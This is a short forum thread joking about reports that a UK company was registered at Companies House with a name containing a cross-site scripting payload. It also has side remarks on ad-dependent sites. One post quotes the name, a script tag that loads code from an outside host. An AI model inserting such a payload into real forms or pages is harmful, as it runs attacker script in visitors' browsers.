Injection prevention is hard, let's go shopping!
-
-
He now says he didn’t realise that Companies House was actually vulnerable to the extremely simple technique he used, known as “cross-site scripting”, which allows an attacker to run code from one website on another.
Oh yeah, that famous XSS exploit,
"">
-
@izzion
 is "Companies House?"
is "Companies House?"
-
-
@hungrier Now legally known as "THAT COMPANY WHOSE NAME USED TO CONTAIN HTML SCRIPT TAGS LTD".
Also,

 msn.com cookie policies:
msn.com cookie policies:
-
@HardwareGeek "well, technically these are ads, but believe me, they MUST be in there or the entire site breaks down. Believe me when I say you don't want to see the backend code."
-
@Gąska said in Injection prevention is hard, let's go shopping!:
well, technically these are ads, but believe me, they MUST be in there or the entire site breaks down.
I've seen plenty of sites where this is a feature not a bug. A common anti-adblocker technique is to make core site functionality dependent on ads. My custom Chrome extension that strips all annoyances off sites goes to elaborate measures to give these sites the false impression that their popunder calls and iframe injections have succeeded.
-
MSN might have pwned themselves? A few other sources give the original name as
"><SCRIPT SRC=HTTPS://MJT.XSS.HT> LTD
 Companies House - Wikipedia
Companies House - Wikipedia